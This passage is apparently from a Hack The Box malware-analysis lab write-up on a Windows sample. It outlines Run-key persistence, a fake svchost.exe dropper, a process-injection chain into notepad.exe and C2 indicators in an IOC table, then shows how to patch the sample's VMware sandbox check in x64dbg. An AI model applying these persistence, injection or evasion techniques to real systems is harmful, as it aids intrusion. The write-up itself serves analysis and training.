   ├─ Registry persistence: Run key "WindowsUpdater" → %TEMP%\svchost.exe
   └─ sub_403150: ShellExecuteA "open" svchost.exe "1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71"
→ Process injection: notepad.exe (CREATE_SUSPENDED) → OpenProcess → VirtualAllocEx → WriteProcessMemory → CreateRemoteThread → "Connection sent to C2"
IOCs collected:
| Type | Value |
|---|---|
| Dropped file | %TEMP%\svchost.exe |
| Download URL | http[:]//ms-windows-update[.]com/svchost[.]exe |
| C2 / probe IP | 45.33.32.156:31337 |
| DNS-check domain | iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com |
| Persistence | ...CurrentVersion\Run value WindowsUpdater |
| BTC wallet | 1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71 |
| Injection host | C:\Windows\System32\notepad.exe (CREATE_SUSPENDED) |
Debugging with x64dbg

x64dbg opens with a four-pane layout (disassembly, registers, stack, and memory dump) via File → Open. Static analysis told us what the code does, and now debugging lets us watch it happen and steer it past the sandbox checks.
Setting Up INetSim

I set up INetSim inside WSL for this lab. I usually connect to Hack The Box using the OpenVPN desktop application, but for this scenario I ran OpenVPN directly inside WSL so INetSim could bind to the VPN tunnel IP. I also added Windows routes through the WSL interface so I can still reach the HTB lab network from Windows, for example when using RDP.

Patching the Sandbox Checks

To get past the checks, we patch each branch. During code analysis we found the VMware registry check, and we can pull the address of its first cmp straight from IDA (I had already closed the earlier tool, so I followed the material here). The address is:
.text:00000000004032C8 cmp [rsp+148h+Type], 1

In x64dbg, Ctrl+G to that address and toggle a breakpoint.

